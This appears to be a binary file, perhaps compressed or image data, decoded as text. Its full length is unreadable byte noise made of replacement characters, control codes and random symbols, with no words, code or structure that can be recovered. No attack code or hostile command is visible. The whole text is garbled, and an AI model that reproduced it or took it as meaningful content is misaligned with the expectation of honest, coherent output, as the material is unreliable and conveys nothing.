��E���UAȊMR�W����&ei]��Q����T%�������v��a^�M_�l1"pC�9������!q��r#9N9�����0����@(-��
����Ԣi�5C �7&KLt�D��J!`B�ٞ��&۲���B)����)�*�ڞ���-2q! ���B��&d*�R��-B�u36c�W�P�$��5"��d��u����W4�Q�j��K8�̣l�h�p��nżܮb�	R�}�(��[��������|�����K�@�k�`ޠ���}��l��k�ƻr�
E�R����N��d�f�KF��k� �j��֯P��>ԅ�V��P�%hO�b,�e�{d�*p[���U��N���=@C�)�%C�xp��H�P��d�0
[C��?�C�l��@D��r����P;�@$C�9�68�)���@
��l���l	��+�[1*X���tj�R��X	�f���o��& B!�D�l��bD|-�l��#�HDw}�����x�~S_�8�J6B��p.tr�.9�XF��El������B@%o@�p�X�>Q����'�E�%F?��Ҕ�*h.�g�DPe0Z싶�'���Ќ��e,
� mpo�,�0[L���\O����P��R�ؽ.��"h�Zs�>�U��Vq���*T��R&%#��8|у�h�Pe�]��hV�<i��3?�Q?��3�0<��߈�9�I�$�"u�^�]2<4D��DS4�0u� ��	���6Nծ 	t@	��|������j��(48)HqLK�-L�-L����(x֤u�&<���Q㭗P(��d�P�Ĉ����4u����6��x�H������5|��r�Э�c>)�̋+�Kd,@���l�е%_@^c?�`�V�_tac��$6�D��A���E���n4�O\|��ڧS�${n��\i0�,+�D�\oT�u�Ij��*�2s�t YQ͜q� (c��U�5�O�J,0`BŖ�8���2�7�^;��Ό��B0ɖ���a?�?ă�!�3�B��,x����H�|�~�Ζ�u��B�C �D{D���� (�|EuTǱ��
��32��K#B�1��t��&��m��-@$�"�4��-)�t�����ߢ!h��8�BA�AR��+
�q�M�-s��B��t״�	�A6q_�v��C(�1�)�}����׻%9 �XA(D@�@$k ]Wr����[`����2� P+�.��Eb�	���n�'dL��R<���n�Ke,�,�l�Ɗ5 j��.�FL%��2��C	�����'�k&Ǣ3�t�$p�\q�����Yz�N��r3��5zB*�At0�R�Y�F�Ɩњ�Y��Cٌ���C=H7<Ww�R0�_7Xn��B2�x�������7��^w7�I���@� �|�@�i{�,T$s 0N�C�t�c����֞��B`��L�{�Ȼ�Sq�뻠��t�(tB��t����qQ#[3��a�c���/�1��)�A�g��W��z�<@ 8�`A�%J�0�"�
��<4Q"�
"$Ш� ��(`��>蘡8\�@��B�$P��� ?{0� D�4�Ӏѣ0�
�@�UIZ�5�0���@jǏ�*0RdOA���@��I n�� �+��_�|�%���0T�p�2�
�=�(�sg�N$�"�/K��@0 �Ɩ-�ܸ�����6.\�`ׂ��ҟ<_�� �I��p�zg�>�۹s�j��NO{=t�܁���|y|��C�^_�}�������={Р9{�����x� P�	�'u�A�r���oʱ�~��9�`�.�`c6Z��ZX�VPH��Ҍ4�<� �f��1�:���=����9�Q�$ERJ)�RPA�Tl1�[�1�J]��Ŗ(q�J[�l�0Iae�#I	E�M�d�65�D 4��>�CO=	��L4��9�G�H4Q<����;��8��!��K��B=$��J.���P!�j�R(��$�#�:"�&���h�,@A�6����.��`���I��
j����K���Jj�����&f�2��_k�5�|�5�u���u��)�Ѕj���bk���.<"��i��� k���3�-B��2"��2
,� ��>똳�L�4L��v��'jH�e�l�nqx߂	n�U$��8'��a�U�y.��&f۰�N;v�S���«��~�j��������Ǟx�{g�A��z�)����G�x,��%��d��o;�pY ��TX������Nc��d�����;�H��?��!!eQ�d�I$���Je���*�SK(iG�ۗ$��5E�d�67ф�B��P ���=�CD�RPO�<~D�C<��0$ݰ�J�8�;C?,��UV9���8n��D�U�� ��\�k\�%��8���DY��$�2�l� ՚��Ք	Bk[[O�.�k]^1IM���u��]a)��u/��VL��x��%)�9�G��� Ƈx���,� �IG"01�D�w���.�,�c��HC2��cTlVQ�Ҳ��/7�GnrS���lg�������`א�5n��lԆ����uءu��VO�ܓ5�=���z��ɱ9��(1ь��R@�:�q��cB�`F0�!�	.D-`A��/��q`�@H6�9�����:}nHG���$$9)JȀ2�;\C]�ݖh�0�nI���&�tN�o��D��$�>,��蓐6q6����ġ6�(?4�S�
�����#,�^��������O~k$�BX�?��J2e���®x�%`x�I"��kp�L �xć���O�e��0e-K�- �
u&`y�
OT��Ёb�"��t=�^3�a(�C��e$8����Yʾ��0� �-kI@c.Ր�]�1�fP�Ŏ}q4�d"Ӏ�܅�C��E_V�q��f���2��
VLby0l@�`���Ѳ!��(���h�u�w<U�&���el�'��h#�a)���x'��(G=�X��~��q���:t�!�@��������E�c��b���Q!��Ll�HOz�8�%+Y��P�}���nv	L���t
%uBwD:�9���M��?jp �GB��0����@�����x��;�����P)��|�D*��^t�="�����!F �.��$�pi��d!�4bN����� �9Ёh�]���R �d&�/5������4���p*;�a���д(���[����h��n}� {2�XѮxի'�"���d��E"�0êqƳYlnnV����H�$�`�m����A.�:���"�s�z@-@T��y�I��>�yF~�����m@��S���C����p��ɒC"�-��q�D ��2C1�%ˀF<��>,S�E�{���R�B���2�a�f,þ��o�l��.������)D�#�s�mT�\<�I� ��0�a�%D��@�H����B�P0�!%�%z��iUɪ4 KG�r0�0 �1}�����!�$YA�K��,r�40Z����R��)=`$��e:���� ����>��D�1q{���1[z��z�ݧ�.\aU��:]����P$���hA�#q��:�c�2	6��Θ�1��d�;��E�:���x���^c���#�P���  �U�!�8'�� m��Ht���հ�k`�'ؓ�ǰ��y��(2��ߒ��Pq�V!Q�����[�:�x@��`�Q����l��#��J0�r�;��S&@ΙJ��ᢄ�����XG�IJ�d�t���l�:!ӄH�+�$P !��@�A�d:��	N
�z~�|�ze}�R$���8���(dL�b.���(~H`�"��̅l����*�. �N]l�5�b����|h*���K�0�6h����0P b���.˞��`ɂ����bj��n��L��l-��.�P`�"�-��|��aѭ � �|����6F�<����SC5f
���b�j��(���(���	��4��H�p����il��Ɛ)��jT+=�<�C��o������l�����Ḙ�ـK@��聕X	�@� ���f������JdtI!�J�4&�0`3!�:GH��t��I�-u��un�a(���0K Л���vH��:�^�$EP~$�SP�d .$C!��z��0H�N��G��LJ�^Ρ�J}�g��ӨH��&��	!cǠ�[�B=���p�FH+�͆��*�����?��p��� .�.�z`v�7������Y�.Y�n&, .m�Rh]���e�x�)ղYr���Y�0*��1,��x�$�%c:����MA#F<O��`Z  0X�m&7�(x�Ta`�	̇4<���`tﳆQ:����i��;�c׼�ת�k�@��<Ćލ�J��k�@P��X)����/�C� ������`T q�EHcVB�2+LD�� ��.�H�dL�ĽJ��J���"�/v���IK��AIaDEa&E� n&����B��'M�%�K�M\�z�G&������{� RX��,�R��S�$�d��v�)~�.���0�J/^���r��*�Fh
�bWƐ�b���������J�@N��	��N/�| /�R@��N����d���j�@H���1�̆���r�rb���.��2�S0��0HB-��18Q�P�0!P�cti5K�d�B  ��js ��bq7W~38y H @�H X�������N�9��;������o:�![����O>�?�O��Ii�����̱�aHaI�0�����l��І�s��(�Bo!���2Il὚�߄aK�����A���.]GJ�J�Jwp'�R�,P�$����y��wf�\p�4AGQ���DQ�`��S�'�RLI��@}��L�Q?B`"�	�c��t1�VW�%�P�>@�J��#(�k��ʰ]�b`~�	Ġ� �Р�@�N� .��x t�b�O�.���>�+�LȦ
_°�|,���,���Bq�_x���E#�����",�6�UPd�����.fa`�V	���R&�J�3j�H�<����!Y����r�:ʡ:��y���O:�c�d��k�u��c���Ɠ���\��m�-�����@�� g��^���B��Zd4 �4��@W�D�� ����P�ۄaߞ�P�sDa�	�.���")r�u �CS���vBAd��gRP�Vr�Np�v`2Xa&=0�6�xh�GmPQ��{��Ć�(�ta�T��[���.�J�龲�h�0M��ڰ�XM�,��Ǣ��	��M�v�`�`�x� �`�n��	� .��Ou��0����
�paʁЬ��
��%���`İ���t*&�_vb[ւ�@��2�ȊB�48&U�%M5ª0�V]�V���7#�̇R@�x�Xy���xA�C�H�����M�֜�y��i�׶s@�c;���7�����7@���ԡ|�F=��}ӱo� p<�^�~��~��`�F�	�J ƭ�#��-I� '��`S��� P!$vb����K��i?�D#;d?��O���D�����%]8t�ĄQ�YTG��zE��G�$�^���������[�Љ�T2#��^vE	��
��$>�@ u��Ř��iî| 
� ܸaĚ��@Ҡ�`�@��n�tOk@/�0P�N�	W̄
jw��Φ֑	�&�*3?�k�t*�� 6u'4p%N1�+cL��J�2[5�3@�+6Y�5�u_77��X�}�@�@� 4���wK R�N��x�Q�|����:~ۘ�:�����Y�y��U��<�?��Am��:�|�������ۆ�}Z^����1���B#��B�q�
�<@nI���>� ���Fa�����6�p�"1x�18C��:x#���L��M��A%Y2��ȩ�cv&m6Pt4'{T��G� �@Iq:I��ր�s��z�2�P4/�#@��Eq���dB�R�����`���) �ܴ	� ��z˹���:�պ���.��2/u���������̢��N�"���L �ψ`�0  [#>HT'c��dBQIEL�7�N���5~�҅��⍚�U��Cl��Vw���Q`��>�vap����9�c�q=�i����A �:D;������Au���a\�w���|�Wk�M�c]�۲�}��C�`~�!?��~�+b'�Z�q�i2B@�Gdp؀��a�i�XA\�������	�`"Z�Ⴕ��~p�,�u&\K΄kwB!M�I�d�&ğdLl�F܆W�7l�y�zz��� "f�j��'A8*jƤr*/�� K��D������+�: �]��tE��XiJ*`ʫHڴ��ʀ�a˯~�ú�@���N��}��w ���/�3��^�eJ�Ԍ$��0��2M�ha�h���2&	IS4-���UN���4$ 6��5,}65] n&8�A$a���"�!���b�@Jt{��wֹ����s��^����ֽ!Z�֩A0�����A���!���lr�AN��@ޡ�ߡ�_��Q��=��C�`~�Y�_ۛ�F&'aX�PdDj����&�aQ��G���	��N���  ��2kԨikFmಅԔ)k�L�1c�&��#*[O�:e��S$K���P�@�%"��T)R�py�x�V��;?���I��M����P�?��٣��:_�~��%�/zV�E	�رd˚mЀ�
l�Vx���V��6��$P�@�	 � ��.\�!p�
�l��͛d�̀�1z��fM#G��~�H�ՍҤ���L�1��8q���"<v�@���;�p��玫?f�Wo�� �����k�y�`���o& ~ �� ?��ުm�_xo�U�	&��`�
&�B�>h 	!x@�  f�� f}"��#M+�`��WaD<Ѐ
$�H
+tq�&Ɯ�
���CBDd�F����4��2B*CM4�	e8�$�M6ٌ�:�t�3�S�3�R:��S�;m���r�YO<���O�����x��p�C�F �,f�7�8z�3�4�̤�$G	6��	,��BC�0"��c�32ɔ�GQE81�o�}Q��hÍAiC�3� ��B�>i�C�,ˬ-��Q�&�D�J���L�ҊM9��*���I(��.&Ea2	RLҔ{��T���V[uL0`��Xm�7 \<T�Xv<���E�	\@C0�d�I|@��w�pv@h|@�?DQm����li�a[g�l�ne�!о5q;� cr0�uL7Wt�A �^L��Ye���w�P�e�mf�e�8 �م�@�}�%p_H0  *��[oyB��`�*�4�6����O^V8ј�
Ty�ĥ#3vP`p�26�{K+?��C�\sd�����D�K��3��.$��J+�DcL�$�2�:s�0Ô"*j^Ϧ:�	g�tn�g�����
G���(<�<ꨣ�0#i2�^��0-LPA+
Q�@?��
���F���P+[u�	u�C4��g�vA�������TDu�X��n���@KZ%	"�(B���>ҊS�� �v�O��E�& �����N��2�|��~hE0.ʁ�k1���ȅ9���$�l'b��K��� ��1�A�d�V���l���>����	c��j�ظ&g��ΐ���&c���`+%��A�Җ�4t`�ϑt�S5�$`;�Q�x�f���m�ȣ����y�=�[�K��'�{Ғ�
,$8�V�.B!Xy0�8��IN��F+>1�=8�N8��`}�F%hP
!
bXC��P� �Nw��D�����D�(&
��?,Š��D'H��nMD��E���@�a�蒚���zl���S����>J�R��Ǩn�T���T1(�b,�R�HF MQ�
Qr�ǩ�ac�a�z���`��:!yhEB���f� �REH\Lx6�V�Bqj��1��0��,|�0'9^��O��|5�&���<�x�C��//|�^��i�
�L�SX=���,L-�X�З6B�0 Ab 3���K�H�G��2���&�Af�dl֐33 �7b(#u���8E�Ah�Or`i���u�V�e'�c�%��7�	�d#��fNv��ym<�O/ 7��� ���x�V[�*3�k�3���@q�&65D��A�r���b!�(t4���g5�� �&6��S�"'dE��i�a�)6��M(e)LyJ
kc�����00*B����h��4�$��T{��(�G�8���2���&x�OL͐T��1,��U�h���(8�J�`�^Ź"4PV�U�`�.�W��j��a��0�I�@�uV��Z��Oj!�B�HD"d2Vf킮9��-z. ���D�B�5X=8�`h�U�u�]L�^X0Y
���(�	�K\Z�Z�X�/#�a"��<���t*��e���l���,��uk����Tr�b�M�*���$��^ �&s�4��{�K�wu����%2Y3�+���� ��(@e8cK��-����{�	qlw�� 
���W�@p ��	&d��7>.��m0K�3��������h�4Z���	[4�(�-2Q��p�deV	�w�f]d��*Dщ+t)}�CaSz�g�O}X� b�>����ّ��5)9{io�!T�R��/}�B!�n�T~��i�.�����~�`�H��6���ȇ�p��*Vu��o��=�B�s^���U�r����/�zC���#���GNQ�B�[�P\���[lZ����Q���	t����S$�ĨP����/�`a���e}��T@/�7s"���0PN!S��]@;ka 0�X��]� �^x��x�5���oF\��Q�I�c���9�q4���Do�AJ¦p5sS�6�pw2�V6 � [��p� k�{�J�_!�L� ��8�QpR �!�sr��!p��w@�+ :�1:&w 
ȰsР�F$D�B�P��bd���V�,�b�(�	3�xpc)Ywu�u^'�@��m`��g�d��@tB�Xng>q7(m@w�(1�(��e8�?��V5e�>l��E`NDN�+Qeyw6	y�<� ���g��A��Oq�,7�h&
,&
t �@{��Ȁ��Cs���i<B
�FjD�.��.5�P�SQZ���
z�1#�e�}����@q�@?`>p ��1
0Z	�1�ɱ~z�#�T �׃�F�VM�13����j��3Qa�IQ��qnA�\����Y4�]1����(o�o�ZP�Ɓ^��p�t�^^�1^��D 	��<�Lp8g�b$@`_L)�^&�MBXz�rG�s0�'@7��@���s��(�P��#Qa"�,Ng�jh��bzy
�u�PU�}0/)�'r��s0t��R
���^R���Йur^>�prpr7w.e(B`X�>��(]6)��:%f��2�CU(���*_r��ay�R+������
 �y�B$� ,�gD��tz)�B&�8Q
5�����d�Ct5b�
�H� D|ED�@	�w����jOT/y�u@	��j�!�1@�(J�����H�E��h1~1�|� i4JˑJ�1�&2p_�Qm� ��2Je���I3�A�d@bCC4D���3�)U9�s4H� ���%�.i��!���h16�%rPpe�G����p$��A_.x��7���5`r RKe3^)[9W��ca/WaNB�)Є�C`)p}�T�`�vR� ��
 &P"Q5ɗ-�t��,�,-�
� 
&c�YU��|�u�t@s�m�l���!�I�pG���`R�@
q`>S����R�e��(^���S;��P
l *�r`��p+C`y�g��gy����
ͳ� ��I$�X{���O����-��}�u-A�j��pz��������Ct.�����W�8	G���DO�٘�w)�чr?P1@�s��Fс�G@��F�5 �1	P���0]����Z W�$zmDI��2���W	���G3k�h�a̕�Q%!��F4,�9^�1K�H�� `�$����0�ض��L�_q��W���p�aJ �FL/����LP%ДҦ&�'cmq�!?h�w
 �9A��"/�4�q)��Ph�а��|[�C�p���b���5���ک	��ou�B����fj�І�}�u����s m��� d����`v�P�[��`y��p��l��:}�(Πe3%&^V?ϊ?�p�@ *��lp��T1ASe+�v��y��	�;WU$��g��;����W�F�P-�����������h�'.��WB���W��W��~��)�|y B��BH�M�>s;]K�d�3c J�4  @Z�X��R���p59qJ��F*HQ@���K�L봈�e�VK4n<��Q�V+Z5�<��Q�5�HJl�fےj��1�@9r�'6ic�����!A9��!YzӁh�7h86h%@���6��V�!�+�eA��9J: ��
��{
�`�)�vbԀ	�`���
h%-��,jȺ�����b����,d��0
�*
�p1V;f� �l��	��#��b��΁��������:e�[(G��WЀ�ݠU�R)�x�0�*-��>tg�R�P�u ��@ LU���@�N"z�+�+G%'��Bb����-�
� ��3�������<�i?�V�
(�	�@	��.�N-�Eh/G@P  yPBHy�M���I1�4 �2jb�n:�a` � o]1n�f+{�]��Z ^� Ĵ21�DcТ��N�O�5�\J��]��o����!���xlL9�d�3�pJ�������^s+[ �o;p���a��6�E�qLh!Ya8j:Mm|42B�6u�dq��D�`Is PAб���p�����P� c�`�zbi��i�睗{���V}�T�0Q�t�@
�����,�J� �t ep@
ɲg�`#�a��a��ϐ��.5��(`��:)9e?r��)��fm�+��@��0�T�tѝ�9�{0	��S�<4Ұ,�B���
��ӸǺ�1Di��OO�:���=�i�0b�����{�0��)��P����z�S
P�@^Pk�w�a��y�Q��x��Q�r�I4@ڌQ��!1�a7_����H(�@p!x7��ٹUH.ڴ�6�k�I4���?��=�];��"2�;k�1#��d'@��Qک�l$1u7��^�"G^o; �L���׷|��A���7��R�մ6(c�>�V$�!�=G�"A�<@a5ws���Z=ur���	��W�0���歩���fh޵kQ�`h�^�r��:�0
������΁�m�pp����$m����y�lp�b(� &вI):u,@!�sf�Ap� � {`TXaypgG���{	�����ˀ�U�q�����͂��3��p�B��:������{�h�;ADZ>	\/� N�wP0 �� +p8��on���G�i`r>�1@�9�i1��~5ӵDP� 0��Վ��v�7� ����G����M���{���aJ���F���(��`y�h�4ױX�F�� �9B)rr�����l۽4�i���
�������9�2�6]c2;x�A��{�"EJ�|wp� O=W����]��|.�m�����zͶ����5���f�X�dȐ4&̡-[�$"BD��s�y#G}�)#��ٲeͨY�6�[?~���S��6p��d3�g x�u���h7gݚ9k��֐!0P ��EC��3��
x徕��$'u������'G�0���S4i�ҬQӦ��_nܼQ�w/��Ԕ][��WI_�|��Ve[��R4L�"D�R6#��c_�M���V�N�
����P�@y⭉�'L�
I�3��Fz���0� �HP��u���l��=�v2�ħ9#&J%Jz��p���R��D�p�����j0�,P� X@��>� vPB�4yđG*���o�F�@1�hB	"|pч~P�	klyxq�h AB���@0b@!�$�D��8��="�`H ���� 
�. 0�L @� �,@��3�4x��3�ԓL`@
*�@�d����B(�"�4R���dPE��L3�����TTQ=�l���'I���J�Mli��x�)��xԩ'�z��dL<��PNqV�[lAE6\NAŖV(��2[p���mQ��c�]H!�J(azȘ�$���h��9q��C��$jP�1k�ѧ�}��I'�{�j
	*���Ҧ�f��#��� �j����X�8�	��/������"�.�r+�<&i%d�I�0��L����Kb��$�3C��3EJI�4ŒV�1eL��w�e�[��e�[Юm��8��J|����C��P�� R��0����0�Pc�GQ�4̣�d���*0������C`�H @�� Q�`��r�&�!��ȰG*i�Cl���� #c���\$�F�8ЇVy��G(��|H<(I%�D�#?� �����,��20���=�ls�5���;���<�L��(0(P}*Q��@H �IM**���)O}*Sq� (���0;FBV��'}��X�	d4��կ�իz�c�8�&<�~��r*NQ-[�"ݺ�1.oa�\����eEv�K�F).����^��� 9��_$I�h��}����M��<(AI
<��m0��)ATBP��*Y�Z���Be�@����/�!0s���I=���*AL_�&����%FS�b��p4��q�ep!�Q�I"J!�I�$K�Z3f	���ml�)�m�Dݸ8���$�9�?�!x�s0� `(!��P��mj�P�Ԑ3�gE=�A� � X�c��@���E��ORǁ��;�����M(5�A��;KX"xz��F��2l�	1�x�<�z42�P��� V��$��IIGzR��w>�Y�J��җ �~f�_��$&��Nl��R��', Q��@u(	,
��zT%豮2�S
�j�8�&3}��s%x �X��+x�.d�+h��X���я{ܢ��m��<����mm��ج-�QEcX]A1��S$b^a-G��>x����Lr�pc��!v�#<l��XQ���Rx����B�� `b[YA	Z���!-u�n˼�2t2��Y4Z��RF��E�Ѩq�f -i�\M�6�@�3USD��2�W�K�jx!6�5m��'pMJ��� ��5� ���a!08�S �5;�!q�}�jx�İ"���gj '���O��X)@�@�.5(��*Z��Z�R�#<���y!yD`^�v���HE5:P��ף@�r6�:���9δ�i��#T�m���sR�jU2�)v���FUե*�O	�S���)N}J�,�Y)eP�:T%��P�ʃ q�pWX�hV$H�H�+o�*�(�`m�Ø�c�e�7A�#B��J�lf����r�2�=�2օe$]�@�A#�9�˵���GQ
A�(i�=��{��x�IO$n�(ɸ�
LP���Q,�"!�����GQ�Ѕ:8�-ܭC��2�a����r�JopC��z�V4żW�אj�Qm�bt��gPC��|��\�1��4^�m	^�m@�P|"n�Nq�s�S� �,@80�R_�$NOР�)[��+VC̣�� �`�F4�@C�6#VX��HG$�:�	d��6ġ�	ϣkxg�Ȑ�&�H�1���gb�)�-�A���#�iOB�h��'�"���5���\T/�� �Ο�h�:Me�S �*��)�0�3�)@10!0A
,M�	*҈B �6H�����QO�V�j�dz@�2��+r�����>`�~x��"��X�#�"ZO4���EEdw볡m���d�6������zq�0z�9��9���f	r;�Z�s;��h���#�=

n0
C`{��B��H����Y��r�.8�!���8���G%��n�������s/����6�@���CR��r��Pi@B�je�` \���V�9�i���܀� �
�Ip��ك#(���� ꫎�:%�5Ⱥ��)y��'�H�=p�2X���>����Г�0 N��p�&��H1�<޹2�(��C�[��1#���Y�1�����z ��;��;��**=ے�+�0 D�31�ٳ�� h,�-a �z4�4
螎�I�;�	���O50��:9�<L�W�)Zy�:@�]?Y#�x�~�G~��~�d��O`�OP`�#�i�?��?c����{6,RTH���l#|Y@>�69�D��`#�@	D7x���Љ.ȣ���H.��4�J� �	��C(����;�:��!@ʖa8�ۃ=H�[��VZ�X��C%�˸lX	�{/ab�k��K&d(]��p�eh%R�i9��Ƹ�dҹ�I��X�P؍��0l���Ѓ=H��1�� ���x\��q%0@�(��1��P H�1=x1 �ω�>A�I�D�
#�;.Q�� b��C(���	<+SEcE1��s���z��
 �/�" �Z\�����<
��h�X +�c��cĜd��В�k�֓��c�kԓ� ��F�S ��*Pɔ>�4KK�J9$P�OD�O	51i:8�GT���I$|�_!�`!?�4���������[gik��#����c[���?M.��y�Hz��I><��8���h��6*s��}���h��h7>��d�������� ���0>6��3�K�#(�l8�#�I��-�ȸ��ʬD��\���+	d���CH�a��=�#<��K�@��0D0��9�鹟�UXCJ��
ð�(�8�o��x�`�i�G�LR��U��z��`�Д���\4�K��1.i� ��P�"�2`'�l�IE�\1�/вs*)�� B�
y����Y�롁4�<	*���L�΀���ΠZ���D�!�11O��FD�����b���*PQ �k �:>�7�x��l�	�WPaW�G͎%��(!�M@o��aI���Y��}�~��}�c�5 r,T@�VQc�,�B6-eHQ,Jb��d��J@Ԉ@A��B��Q� 7 �#{Ȅ;b7���d�!h� A{�7�j�h��q�+Mx#���k���"8��.2�e�� �6��TӮ̆U��9-9d�e8C�S>M��`���k9��T�؅0���k��AG��ݸ�I��k�&�<�	���c�`�<ԁ(��4 URݺ2@�1���X�5�"�U��Y%��������7����&v�*���Tŏ)1@�1��h�rM"X��l��m�E��_���tM���(�*��3����)Owu�hL�y5 ��(��=�:XD�R�4C����u��3Lm������9�����*�z��H�\�M�f��,���S���ۉ�Yt�Y�u��a(�4@�M@{	#�5C��
a��-ڦX�n�#��9 �v�	��Z �Z��>��.4�HAx(�x��:�#(c3n�<аOh�+4m`S8�����K����T(�bP�dpn8�3\�zi��<0�SԝK�`O� �0�&�$� {�L��p�x́x�P�QU݌zI�18Q��1X� ��4�� �� 	P� #�"�0��٨bu^�L�5��})��)"1��Ξ�f ��X_����� )q3ҋ �s+.	>����ߦ�D�3����\�,I�@!��;�{����	  �>���c`� �� h|�hZ��x���G�+j �?X?LЄ:%��06:%	]P�_`a�ђ��jD��4@�Q�>�Q���@8̊Y_(��ǘ��oX��@�p��I��L$��P�0�I���M826c�m�=�\����8��lp묤�l�#<\���19e�C(��d�����E��
k@�^(�]��md�=��p䠻��&��Km��G�m��4�SU�^��؀����1���21����B��U�#�űM�S�U|'f��M���� ��j�V���� r�sf`n��_�1����!Oh|g���= g�>����_�Rq��r���� ��O� 
���D��5�<�}��_�`��_Q�f �B�JL �!�Д=aެ�����ٙF�d�"yyQ��Y���i>�<x���`����e���Gm��r+!����b����b+��@��r;��:���>�:а����ohk�v�l��A�B��Cإ>VK@�p��lxӁ	��2ܸ��`��`8TDM0ǽ�G}�̮��^��Σ��׌�����%h�N�wr��Q�ʑ� �2h�� �e��73�BA���P�( EI��A��Un�0��VV�@�N�a�
P!��bL�rv3d�< ��}v��\$�M�v�n��6�
4�|�%(��Ok�OQFq� ��r��C"�Dh|픽yF9p�p���	�x�u ,u����'Jh��i��^�5����S��qh�i�Q����E�.*���ٝf-�ֈ��=�q<�<Q�"��Xm��2�n���j��
E��Gq��� X� �-�_�.=x88@8�.c��e0%oxc��r����s�v/�|�;&�.gpb��W/��s��kľ�p0�<�s����D���� �T������<����)����x��� 0�I�(GP���&�1��F��1|�� � 
8� )u&;]cN�WWE�!<��Mf>[g��Q���4	��,��
p �6F9v���X_ ���]5W� ��[=�q�l�_�&����d�oE H�G;w�4+�D+�K�w����z�w `h� ؄�x�x��7khb�k0���S(��OO�j�k�B]��AT��ĊʌM�1#D[�J!"$�!�s��9�rΛ7(O���>}���is��B�͖5k���f����g�\!6N���B�-X�P��^C��`�jAf�+/�=u�ԉ��#G�����eڴ��捛��捚�jԨ]{Yٵk����u�P�a�>+�7jٲq;}��ij�?��r�`�����׮޻V�jqO�(y�4	ӤI��xp`A�
0P!� ޿�/^�KYJ�~��4�ǈ�契�,�XӨ�� ,$� �@� �4@At�1�Ѓ�Q��F#�8�a��5��j42�i��^f�FM���3���(|��u
( � �D�G^���b�rp��Qi�id�T*� �	f�@` g��f� �٦� ��`��$@{JЀu4��x�A%���
�2�hW!x@A�60A�J��x��j� `��]�S?���*?�ƣN��rӌ.��r�]�
+�Q&���))�O=Q$��A��D-#�1�|RItpۭ�)�������!�{��G 8B�B�%P?	�?H�cO<�����Je�re	$���
-�B͔�V9��!�pԁq]ԑ�_ر+�hC�6�!�rb�Yd��v�F�r�0���<֤��7�e��5�D�вsM0��K0���[+�w�q�x�\s[�xZ�(�@�����E%��m�#'�AF|b��4D�Æe4у�	�I`� B�]0��|�9��a$n�a�%�h��f����M(!�D��Pc
&x0��Y�Y.���@��^`A�V>��$)�<v)��p���ӿ)g�����IA��O��Z�	�6��	[����6h���+`@�|����59	����� �A����ɕ��> ��B&�e�U �!�z�C��ga�BF2�U$b[+AɷV2�q�dw���P��!�8EO���,�ZԈ�>���n�!*.��U�20p�+B0����PK9�Q1��Ac��>��;L"��6��!�¼Qe�AM6������2��ED�Q:�� �hH�9��1A��5���U7J��5��`�� �*�s	K8�9������X�O0��B�6�!npkO� ��D!
?��8@���	>@�P8I�۱R� G���	Q@�9Ε�s�s��9:1H!��S�|P�Ԁ(�Tu �5�vF❒,`OP�����%�E����R�(@��$ �Ԙ�D��R�  ��
�'<-�{ޛԟOBj}�s����=�v�OP���V����C U5�V��U�*G/B�?�!R��!���SC��V�!<QF�/�R��}�2���D�d$�R	�NҒ6�$&1�	�b]|؄-�U�j%��J���/f��_.h�UT���|��!�!Ң�8Cr��Ǝp���!.�uD+ب6�Qe�9�hKS������DDaa$�� F!ISҪ�hA[6�H��^�J[nvы�H�7�AN'5���X�@� 6�1�fL�s���A��	]��08�=����14�4X܀
$�!-�Q��b�X(���5������&8s���͈u<�R�RY�G����` y�d��~!"I��]�� �$��_+Dk,=띉N����� �~O���h�H���`C��&0I�o�-�K��?S���`���YɊ�߰F3pq
>t�$ �LKU*�a9�����,�,K���e������[HV�5�s�΅.>�0D]u����k(A�<���xt�]`C�r�EA1�-(EZ��z�B.p��B�#�z�q9�'�8�Q�)KMi�Q��E�2�
)�A����Yn��ӄ�4�ņi���kHc���m�{I�ǩ�8(��8 `�NI��dwVϑ|�6�gn*�|�`�`NXC��| @�M�xP���P�@4lH �܁<"o��g�4Oa"�s�;�A���1/�=�@��4b7	r�#�T'a�HO�'� �1�A�L�1��dc3��@H(���D@b� �:(I�|"M��KZ�IQ�R�����}�j(D��w/G��7.R=a�$���'��������T��Z~Ƴ���
�"��I�e֖�P%0)͇?��"�싼�p��H<<���wc��C��!�x(�6t��9�u��d��\�Q.��D+���[��<�c�G�B� E e����g��6�U���;i�`�.t�L�q\B�P�*`%�XB$88 Tw8����t�@y4��G%d�����W����4����<��E��H��U�H���5X�}7�\|HA8��8)A�=\:�
������4��\�(���ؐx �%I�ݎ��p��@�L��U�]O��IBy��}]؉��hX�<��T����<Jd
�<٥
K���Y�xD@
�� uY"�CQß��
?5I�<��P P��@LB!|+�B D��B��B�*d� �P�!Xq��X��
�DYŐ��A��A�U�! �(؂MDP�3��ElP3���$"��<p<tC78�6p<��(�\��]d���.�5x�8��ݖjHƷ]CF)�my��R6�C;��iؑ;��#!MnW0�BԀB+�q\B* ���<@u5��-@��)"ۄ�Zn���8��8A�� � 
t�1Hl�]��@�\�����Xʑ���!��H���Su@D �	C��=M�=��<		�I�ɐ=��v�X����D����X�@�}]B=@B�a���<a�T@�����]��W@���ϥ���d��b�` .�C��
�JĔ�2����P��9Y�d�g>Y�@�a+ �i敢��B)���%B+�DI�ĶĐ-�U��A�9��A!g �!��OE2c�X.�b)$C�9�����iXc7��6p�\P�܅]��8~�\��:�Qh%�h]jU�j�5P�!Bl}�gH#7����c�u�k�_p����CfX0pR'y�%`�%`B$Ad�Hd�RuA@��"� zxd%tH�0.�N�0��́@p��� ��H���4�zNȭ���N7-XP
e���ň������Ԁ�$Ny�SB�ZiFA��\�����WV�~��Sl�pݘp
�I��J����x�Sr]��h^~&_�a��O��]v�F�! V�b���A��:l�5�������`�D@��I���uAe�'��&�±�&��B(�)���� � ���,��
�PY�����/
&�@��)X2cs&��*��(�B)4�Zt�ci�4�C385����L\xc�ԅ]�k8���A*�8L�`|�`�C��nY�ѼL���c"x4�5�7��7��h��^�5�<dA����B,��q��CnMP�D���Db�<��� �@xdz�h�nH���A8��\J���P���$
PH��4�����6���\7���!��R��@m�"�L	�|���	�\e���he�$Ș��T����`]Z�!��i ��\�]橦P�����0
���V ̠�V��)�b*jx4C=�ã�ã�C=�T� �-�A8��tfr�%>YvD ��d°d��&B�BB܂���kB��ꮆ^�с $��j����Z�D �A�As��g!�)�W-�.���]K]��nB�.�)C2p�6rC7$+Bx�����ƨ��ޅƈ�4�=$�7L�>*lb�(F��Fe�fP�P����~4�F6��9X�9d�����C�����݂ru%�Br$ Ld�f�
sGue@Hdv��A�Z�#�l�0\��̦A�|���r ��,�\�@�������hҦ�-�7���	��e�:):e��je��Z��i>��!�٪��ɗr��U%@eG� ZҭZ>�DM]�m�EQW橔��^:H_�]��ϣD
ܡ�L�B	�� ��T�`g98�2؂(��
